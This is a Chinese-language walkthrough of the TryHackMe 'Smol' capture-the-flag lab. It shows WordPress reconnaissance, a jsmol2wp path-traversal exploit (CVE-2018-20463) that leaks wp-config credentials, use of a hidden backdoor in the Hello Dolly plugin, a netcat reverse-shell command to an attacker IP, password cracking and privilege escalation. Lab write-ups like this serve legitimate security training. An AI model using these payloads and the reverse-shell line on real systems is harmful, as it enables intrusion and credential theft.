侦察

扫描端口的同时打开网页

sudo nmap --min-rate 10000 -p- 10.10.16.113

#扫描出22,80端口

发现使用ip地址被转换,因为需要解析。root权限下,echo “ip www.smol.thm” >> /etc/hosts

探测



题目标明Smol是Wordpress网站,直接使用wpscan

wpscan --url http://www.smol.thm/ --enumerate u,p,t#枚举过程加上u(user),p(plugins),t(thmems)

发现插件jsmol2wp,版本为1.07。上网搜索后发现jsmol2wp-CVE-2018-20463多个漏洞,我们利用其中一个。

http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?query=php://filter/resource=…/…/…/…/wp-config.php。

发现用户名:wpuser和密码:kbLSF2Vop#lw3rjDZ629*Z%G。我们回去http://www.smol.thm/wp-admin/登录wordpress

逛了一会儿后,发现我们权限过低,没有办法动写入反弹Shell,但是发现了这个"Hello Dolly"插件。依旧上网搜索,我们发现插件默认为hello.php,我们利用先前的访问文件漏洞http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?query=php://filter/resource=…/…/hello.php。发现一段可疑的base64编码

解码后,![if (isset(_GET["\143\x6d\144"]); }](https://i-blog.csdnimg.cn/direct/d2096261293f4030805a11401f225f21.png)

,这是八进制,如果看不出来,我们可以直接丢给AI。我们发现是cmd。那我们回到主页把参数加进去,看一下是否能执行。

成功执行,现在我们就要执行精心制作的反弹shell命令http://www.smol.thm/wp-admin/index.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|bash%20-i%202%3E%261|nc%2010.2.29.134%209001%20%3E%2Ftmp%2Ff

初步渗透系统

成功连接反弹Shell,我们利用python提高稳定性

python3 -c 'import pty;pty.spawn("/bin/bash")'

我们查看/etc/passwd,发现gege,think,diego,xavi四位其他用户,如果你没有忘记的话,我们前面还有一个用户wpuser可以访问数据库,让我们登录本地数据库

mysql -h localhost -u wpuser -p'kbLSF2Vop#lw3rjDZ629*Z%G'

然后开始寻找信息,比如用户名,密码等

我们从wordpress的库,其中的wp_user表中发现其他用户的密码,看来我们需要解码,将需要解码的密码写进文本,我们使用John The Ripper来爆破密码

john hash.txt --format=phpass --wordlist=/usr/share/wordlists/rockyou.txt

(因为作者已经爆破过了),这个密码:sandiegocalifornia,我们不难猜到是diego用户的,我们尝试登录diego

横向渗透

我们成功登录diego后获取第一个flag,然后查看是否能横向渗透,我们开始查看文件内以及其他用户

进入think用户发现,think的密钥我们可以查看

我们回攻击机上写好id_rsa

chmod 600 id_rsa #给适当权限

ssh -i id_rsa think@ip

成功切换用户

然后进gege这个用户发现了wordpress.old.zip,无需多言,这里肯定有问题,我们需要切换gege这个用户,最后发现think可以直接无密码切换gege,看来是提前准备好/etc/sudoers文件的,我们到后面看一下

提权

我们开一个轻量级服务器,让我们攻击机下载wordpress.old.zip文件

python3 -m http.server 8070#80端口已经被使用

zip2john wordpress.old.zip > word.hash

john word.hash --wordlist=/usr/share/wordlists/rockyou.txt

爆破后,我们得到密码:hero_gege@hotmail.com,然后我们开始搜索wordpress.old文件。查看wp-config.php文件,我们找到了xavi的密码:P@ssw0rdxavi@

我们登录后发现,xavi,可以获取最高权限,那我们得到了最后的flag

结尾

如果在文中发现问题,可以私信作者,蟹蟹

949

949

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?